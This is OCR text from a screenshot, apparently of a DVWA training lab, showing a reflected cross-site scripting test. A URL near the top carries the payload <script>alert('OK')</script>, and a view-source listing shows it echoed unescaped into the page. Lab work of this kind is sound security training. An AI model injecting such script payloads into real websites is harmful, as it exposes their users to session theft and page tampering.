 me=<script>alert('OK')<%2Fscript>#
Google
DVWA
Vulnerability: Reflec
What's your name?
Subm
Hello alert('OK')
Source de : http://192.168.1.49/dvwa/vulnerabilities/xss_r
Fichier Édition Affichage Aide
37
38
39 <div class="body_padded">
40 <h1>Vulnerability: Reflected Cross Site Scripting
41
42 <div class="vulnerable_code_area">
43
44 <form name="XSS" action="#" method="GET">
45 <p>What's your name?</p>
46 <input type="text" name="name">
47 <input type="submit" value="Submit">
48 </form>
49
50 <pre>Hello alert('OK')</script></pre>
51
52 </div>
53